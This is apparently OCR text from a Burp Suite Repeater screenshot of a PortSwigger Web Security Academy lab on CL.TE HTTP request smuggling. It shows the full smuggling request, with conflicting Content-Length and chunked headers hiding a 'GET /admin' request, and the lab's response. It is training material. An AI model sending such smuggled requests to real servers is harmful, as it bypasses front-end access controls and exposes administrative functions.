 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Setting
Extensions Learn InQL Intruder
1 × 2 × +
Send Cancel < > Target: https://0aae004b04e9dd0f8084ee9800a60022.web-security-academy.net HTTP/1 ?
Inspector
Selection 37 (0x25)
Selected text
0 \r \n
\r \n
GET /admin HTTP/1.1 \r \n
X-Ignore: X
Decoded from: URL encoding
0 \r \n
\r \n
GET /admin HTTP/1.1 \r \n
X-Ignore: X
Cancel Apply changes
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0aae004b04e9dd0f8084ee9800a60022.web-security-acad
emy.net \r \n
3 Content-Type: application/x-www-form-urlencoded
\r \n
4 Content-Length: 37 \r \n
5 Transfer-encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin HTTP/1.1 \r \n
10 X-Ignore: X \r \n
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
Yi5OB5dSRKxZdi0O9J2GsgDp49LEvkeL; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8422
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=
stylesheet>
13 <title>
Exploiting HTTP request smuggling to bypass
front-end security controls, CL.TE
vulnerability
</title>
14 </head>